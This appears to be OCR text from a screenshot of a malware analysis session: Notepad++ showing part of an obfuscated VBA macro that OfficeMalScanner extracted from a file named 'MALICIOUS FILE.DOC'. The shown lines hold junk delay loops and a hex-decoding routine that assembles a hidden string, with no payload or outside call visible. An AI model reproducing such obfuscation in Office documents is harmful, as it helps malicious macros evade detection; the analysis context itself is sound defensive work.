 C:\Users\admin\Desktop\OfficeMalScanner\MALICIOUS FILE.DOC-Macros\NewMacros - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
ThisWorkbook NewMacros
46 Do While gdjyLRpN < 43
47 DoEvents: gdjyLRpN = gdjyLRpN + 1
48 Loop
49
50 TguctfjIxu = Chr$(Val(Chr$(38) & Chr$(72) & Mid$(zoIypDNwwjV, AVYhrmO, 2)))
51
52 Dim JGzCvngd As Integer
53
54 Dim BNwPvQCk As Integer
55 BNwPvQCk = 1
56 Do While BNwPvQCk < 72
57 DoEvents: BNwPvQCk = BNwPvQCk + 1
58 Loop
59
60 JGzCvngd = 6
61 Do While QICEvWCG < 11
62 DoEvents: QICEvWCG = QICEvWCG + 1
63 Loop
64
65 Loop
66
67
68 Dim JBCPHGEN As Integer
69 JBCPHGEN = 8
70 Do While JBCPHGEN < 24
71 DoEvents: JBCPHGEN = JBCPHGEN + 1
72 Loop
73
74 GDbwUbQj = GDbwUbQj & TguctfjIxu
75 Next AVYhrmO
76
77 Dim ARCfhUex As Integer
78
79 Dim MZWFRmLD As Integer
Normal text file length : 32,915 lines : 2,074 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) Macintosh INS
C:\Users\admin\Desktop\OfficeMalScanner>